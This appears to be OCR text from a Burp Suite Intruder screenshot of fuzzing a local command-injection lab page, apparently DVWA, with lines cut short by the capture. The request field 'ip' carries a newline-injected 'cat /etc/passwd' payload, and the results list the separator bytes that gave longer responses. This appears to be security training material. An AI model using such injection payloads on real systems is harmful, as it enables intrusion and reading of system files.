 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
1 × 2 × ...
Target Positions Payloads Opt
Payload Positions
Start attack
Configure the positions where pa
.
Attack type: Sniper
POST /vulnerabilities/exe
Host: localhost:8001
User-Agent: Mozilla/5.0 (
Accept: text/html,applica
Accept-Language: zh-CN,zh
Accept-Encoding: gzip, de
Referer: http://localhost
Content-Type: application
Content-Length: 53
Connection: close
Cookie: PHPSESSID=gcn4qvk
Upgrade-Insecure-Requests
ip=%0acat%§0a§%2Fetc%2Fpa
Add §
Clear §
Auto §
Refresh
Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length ▼ Comment
102 3c 200 5444
965 20 200 5444
1287 09 200 5444
0 200 4469
1 aa 200 4469
2 ba 200 4469
3 ca 200 4469
4 da 200 4469
5 ea 200 4469
6 fa 200 4469
7 ga 200 4469
8 ha 200 4469
9 ia 200 4469
10 ja 200 4469
11 ka 200 4469
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Dec 2018 09:13:14 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5153
Connection: close
Content-Type: text/html;charset=utf-8
? < + > Type a search term 0 matches
Finished
? < + > Type a search term 0 matches Clear
1 payload position Length: 616